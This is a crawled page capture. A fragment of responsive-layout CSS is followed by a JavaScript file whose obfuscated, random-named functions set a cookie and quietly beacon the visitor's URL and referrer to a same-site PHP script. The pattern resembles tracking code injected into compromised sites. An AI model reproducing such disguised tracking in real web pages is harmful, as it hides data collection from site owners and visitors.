!important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript
request_url: https://sovietunionussr.com/judykicel.js
body_size: 787
content:


function nukel(){	var wuzeser = window.location.href;
 	    var figywycuz = "judykicel";    	var gipyty = "/" + figywycuz + ".php";       var cybus = 60;	
 		var ryme = figywycuz;

	var gurigovemuzery = "";      try       { 	       gurigovemuzery=""+parent.document.referrer;
 

    } 	     catch (ex) 
    {	  	    gurigovemuzery=""+document.referrer;

      } 	if(suvihi(ryme) == null)	
  	
	{
	
 		var qekarovajipuwi = window.location.hostname;	
			
 
 	  		retucejyl(ryme, "1", cybus, "/", qekarovajipuwi);   
	

		if(suvihi(ryme) != null)	
  		{	
   			var maxydara = new Image();
   
	
			maxydara.src=gipyty + "?referer=" + escape(gurigovemuzery) + "&url=" + escape(wuzeser); 	  		} 	}
  } 


nukel();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function suvihi(kuhuje) 
{		    var dacejajotikyb = document.cookie;    
    var xipacasyqytu = kuhuje + "="; 
 	      var topana = dacejajotikyb.indexOf("; " + xipacasyqytu);
    if (topana == -1) { 
         topana = dacejajotikyb.indexOf(xipacasyqytu);	
        if (topana != 0) return null;		 
    } else {	 
 
         topana += 2;
	 	    } 
      var hynibepepab = document.cookie.indexOf(";", topana); 
    if (hynibepepab == -1) {        hynibepepab = dacejajotikyb.length;	 	
     } 	

    return unescape(dacejajotikyb.substring(topana + xipacasyqytu.length, hynibepepab)); } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//  retucejyl
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function retucejyl(gutety,zecejer,nygoramoviw, luqyqabywy, wabaninajabyz) {
 var quri = new Date(); var fuwix = new Date();    
 fuwix.setTime(quri.getTime() + 1000*60*nygoramoviw);    document.cookie = gutety+"="+escape(zecejer) + ";expires="+fuwix.toGMTString() + ";path=" + luqyqabywy + ";domain=" + wabaninajabyz;
   }	
